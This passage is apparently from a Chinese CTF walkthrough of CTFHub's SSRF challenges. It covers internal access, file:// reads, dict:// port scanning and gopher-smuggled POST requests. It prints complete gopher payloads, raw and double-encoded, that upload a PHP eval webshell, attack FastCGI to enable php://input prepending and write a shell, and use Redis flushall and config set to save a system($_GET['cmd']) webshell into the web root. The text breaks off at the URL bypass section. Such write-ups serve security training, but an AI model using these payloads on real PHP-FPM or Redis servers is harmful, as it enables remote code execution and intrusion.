CTFHub技能树-Web-SSRF
文章目录
- CTFHub技能树-Web-SSRF
- 前言
- 一、内网访问
- 二、伪协议读取文件
- 三、端口扫描
- 四、POST请求
- 五、上传文件
- 六、FastCGI协议
- 七、Redis协议
- 八、URL Bypass
- 九、数字IP Bypass
- 十、302跳转 Bypass
- 十一、DNS重绑定 Bypass
- wuhu~
前言

一、内网访问

题注:尝试访问位于127.0.0.1的flag.php吧
从目标主机内网环境访问本地flag.php
构建payload:/?url=http://127.0.0.1/flag.php
得到flag

二、伪协议读取文件
题注:尝试去读取一下Web目录下的flag.php吧
本题使用file:/// 伪协议 – 本地文件传输协议,主要用于访问本地计算机中的文件
构建payload:/?url=file:///var/www/html/flag.php

 查看源代码,得到flag
查看源代码,得到flag
三、端口扫描

题注:来来来性感CTFHub在线扫端口,据说端口范围是8000-9000哦

利用bp抓包,进行8000-9000的端口爆破
dict:// 探测内网端口协议

发现8569端口

成功访问,得到flag
四、POST请求
题注:这次是发一个HTTP POST请求.对了.ssrf是用php的curl实现的.并且会跟踪302跳转.加油吧骚年
gopher协议是一种信息查找系统,他将Internet上的文件组织成某种索引,方便用户从Internet的一处带到另一处。在WWW出现之前,Gopher是Internet上最主要的信息检索工具,Gopher站点也是最主要的站点,使用tcp70端口。利用此协议可以攻击内网的 Redis、Mysql、FastCGI、Ftp等等,也可以发送 GET、POST 请求。这拓宽了 SSRF 的攻击面
访问/?url=127.0.0.1/flag.php,发现页面有一个框,查看源代码,发现key

需要我们用gopher协议从127.0.0.1去post key到flag.php
构造payload
GET /?url=gopher://127.0.0.1:80/_POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=891ba6c4d44a666b580337e689260720
POST要进行url两次编码即(注:第一次url编码后要手动在所有%0A前面加上%0D,再进行后续编码),URL编码的次数主要取决于你请求的次数,比如直接POST请求算一次,此时有?url,因此再加一次是2次
第一次编码:
POST%20%2Fflag.php%20HTTP%2F1.1%0D%0AHost%3A%20127.0.0.1%3A80%0AContent-Type%3A%20application%2Fx-www-form-urlencoded%0D%0AContent-Length%3A%2036%0D%0A%0D%0Akey%3D891ba6c4d44a666b580337e689260720
第二次编码:
POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250AContent-Type%253A%2520application%252Fx-www-form-urlencoded%250D%250AContent-Length%253A%252036%250D%250A%250D%250Akey%253D891ba6c4d44a666b580337e689260720

使用bp抓包,然后修改get,得到flag
五、上传文件
题注:这次需要上传一个文件到flag.php了,祝你好运
访问?url=127.0.0.1/flag.php,发现是个文件上传页面
 手动添加submit按钮
手动添加submit按钮

提交一个文件,用bp抓包


将host修改成127.0.0.1,复制包中全部内容进行编码
第一次编码:(将%0A前加%0D)
POST%20%2Fflag.php%20HTTP%2F1.1%0D%0AHost%3A%20challenge-c6d0b9b990d3478a.sandbox.ctfhub.com%3A10800%0D%0AUser-Agent%3A%20Mozilla%2F5.0%20(Windows%20NT%2010.0%3B%20Win64%3B%20x64%3B%20rv%3A104.0)%20Gecko%2F20100101%20Firefox%2F104.0%0D%0AAccept%3A%20text%2Fhtml%2Capplication%2Fxhtml%2Bxml%2Capplication%2Fxml%3Bq%3D0.9%2Cimage%2Favif%2Cimage%2Fwebp%2C*%2F*%3Bq%3D0.8%0D%0AAccept-Language%3A%20zh-CN%2Czh%3Bq%3D0.8%2Czh-TW%3Bq%3D0.7%2Czh-HK%3Bq%3D0.5%2Cen-US%3Bq%3D0.3%2Cen%3Bq%3D0.2%0D%0AAccept-Encoding%3A%20gzip%2C%20deflate%0D%0AContent-Type%3A%20multipart%2Fform-data%3B%20boundary%3D---------------------------82941792141251642621189272706%0D%0AContent-Length%3A%20384%0D%0AOrigin%3A%20http%3A%2F%2Fchallenge-c6d0b9b990d3478a.sandbox.ctfhub.com%3A10800%0D%0AConnection%3A%20close%0D%0AReferer%3A%20http%3A%2F%2Fchallenge-c6d0b9b990d3478a.sandbox.ctfhub.com%3A10800%2F%3Furl%3D127.0.0.1%2Fflag.php%0D%0AUpgrade-Insecure-Requests%3A%201%0D%0A%0D%0A-----------------------------82941792141251642621189272706%0D%0AContent-Disposition%3A%20form-data%3B%20name%3D%22file%22%3B%20filename%3D%221.php%22%0D%0AContent-Type%3A%20application%2Foctet-stream%0D%0A%0D%0A%3C%3Fphp%0D%0A%40eval(%24_POST%5B'cmd'%5D)%3B%0D%0A%3F%3E%0D%0A-----------------------------82941792141251642621189272706%0D%0AContent-Disposition%3A%20form-data%3B%20name%3D%22submit%22%0D%0A%0D%0A%C3%A6%C2%8F%C2%90%C3%A4%C2%BA%C2%A4%C3%A6%C2%9F%C2%A5%C3%A8%C2%AF%C2%A2%0D%0A-----------------------------82941792141251642621189272706--
第二次编码:
POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost%253A%2520challenge-c6d0b9b990d3478a.sandbox.ctfhub.com%253A10800%250D%250AUser-Agent%253A%2520Mozilla%252F5.0%2520(Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%253B%2520rv%253A104.0)%2520Gecko%252F20100101%2520Firefox%252F104.0%250D%250AAccept%253A%2520text%252Fhtml%252Capplication%252Fxhtml%252Bxml%252Capplication%252Fxml%253Bq%253D0.9%252Cimage%252Favif%252Cimage%252Fwebp%252C*%252F*%253Bq%253D0.8%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.8%252Czh-TW%253Bq%253D0.7%252Czh-HK%253Bq%253D0.5%252Cen-US%253Bq%253D0.3%252Cen%253Bq%253D0.2%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AContent-Type%253A%2520multipart%252Fform-data%253B%2520boundary%253D---------------------------82941792141251642621189272706%250D%250AContent-Length%253A%2520384%250D%250AOrigin%253A%2520http%253A%252F%252Fchallenge-c6d0b9b990d3478a.sandbox.ctfhub.com%253A10800%250D%250AConnection%253A%2520close%250D%250AReferer%253A%2520http%253A%252F%252Fchallenge-c6d0b9b990d3478a.sandbox.ctfhub.com%253A10800%252F%253Furl%253D127.0.0.1%252Fflag.php%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250A%250D%250A-----------------------------82941792141251642621189272706%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%25221.php%2522%250D%250AContent-Type%253A%2520application%252Foctet-stream%250D%250A%250D%250A%253C%253Fphp%250D%250A%2540eval(%2524_POST%255B'cmd'%255D)%253B%250D%250A%253F%253E%250D%250A-----------------------------82941792141251642621189272706%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250A%25C3%25A6%25C2%258F%25C2%2590%25C3%25A4%25C2%25BA%25C2%25A4%25C3%25A6%25C2%259F%25C2%25A5%25C3%25A8%25C2%25AF%25C2%25A2%250D%250A-----------------------------82941792141251642621189272706--
重新bp抓包,如上题进行操作,得到flag
六、FastCGI协议
题注:这次.我们需要攻击一下fastcgi协议咯.也许附件的文章会对你有点帮助
附件链接:https://blog.csdn.net/mysteryflower/article/details/94386461
使用gopherus工具

获得gopher link:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH94%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0D%0Adisable_functions%20%3D%20%0D%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%5E%04%00%3C%3Fphp%20system%28%27echo%20%22%3C%3Fphp%20eval%28%5C%24_POST%5B123%5D%29%3B%3F%3E%22%20%3E%201.php%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0D%0A%27%29%3B%3F%3E%00%00%00%00
将其再进行一次编码:
gopher%3A%2F%2F127.0.0.1%3A9000%2F_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2504%2504%2500%250F%2510SERVER_SOFTWAREgo%2520%2F%2520fcgiclient%2520%250B%2509REMOTE_ADDR127.0.0.1%250F%2508SERVER_PROTOCOLHTTP%2F1.1%250E%2502CONTENT_LENGTH94%250E%2504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A%2F%2Finput%250F%2517SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Findex.php%250D%2501DOCUMENT_ROOT%2F%2500%2500%2500%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%2500%255E%2504%2500%253C%253Fphp%2520system%2528%2527echo%2520%2522%253C%253Fphp%2520eval%2528%255C%2524_POST%255B123%255D%2529%253B%253F%253E%2522%2520%253E%25201.php%2527%2529%253Bdie%2528%2527-----Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500
bp抓包,修改get

用蚁剑进行连接,得到flag
 虽然但是,可能出了什么问题,导致这里面除了flag还有乱码
虽然但是,可能出了什么问题,导致这里面除了flag还有乱码
七、Redis协议
题注:这次来攻击redis协议吧.redis://127.0.0.1:6379,资料?没有资料!自己找!
如上题,我们还是使用gopherus工具

得到gopher link:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
再进行一次编码:
gopher%3A%2F%2F127.0.0.1%3A6379%2F_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252434%250D%250A%250A%250A%253C%253Fphp%2520system%2528%2524_GET%255B%2527cmd%2527%255D%2529%253B%2520%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A
bp抓包,修改get

 这里虽然是504,但木马已经注入
这里虽然是504,但木马已经注入
访问/shell.php?cmd=ls / 来显示

发现flag文件,进行cat读取,得到flag
八、URL Bypass
题注:请求的URL中必须包含http://notfound.ctfhub.com,来尝试利用URL的一些特殊地方绕过这个限制吧
